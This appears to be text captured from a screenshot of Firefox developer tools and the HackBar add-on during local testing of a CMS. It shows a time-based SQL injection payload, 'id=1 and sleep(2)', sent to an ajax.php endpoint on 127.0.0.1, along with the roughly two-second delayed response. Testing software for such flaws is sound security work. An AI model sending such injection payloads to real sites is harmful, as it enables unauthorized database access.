 127.0.0.1/zbzcms.com/cms/common/php/ajax.php?run=ad&id=1 and sleep(2)
导入书签... 火狐官方站点 百度 新手上路 常用网址 网络空间测绘，网络... 在线子域名查询 天猫 微博 爱淘宝
document.write("");
开发者工具现在会全面跟随 Firefox 主题。您可以到“设置”面板恢复为浅色或深色主题。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL
状态 方法 域名 文件
200 GET 127.0.0.1 ajax.php?run=ad&id=1 and sleep(2)
404 GET 127.0.0.1 favicon.ico
2 个请求 已传输 2.66 KB / 490 字节 完成：2.35 秒 DOMContentLoaded: 2.33 秒 load: 2.33 秒